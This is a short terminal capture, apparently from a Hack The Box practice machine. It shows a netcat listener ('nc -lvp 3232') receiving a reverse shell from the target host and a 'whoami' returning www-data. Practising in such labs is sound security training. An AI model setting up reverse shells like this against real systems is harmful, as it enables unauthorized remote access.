 crumbles@crumbonia: ~
File Actions Edit View Help
┌──(crumbles㉿crumbonia)-[~]
└─$ nc -lvp 3232
listening on [any] 3232 ...
connect to [10.10.14.152] from gettingstarted.htb [10.129.42.249] 57562
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$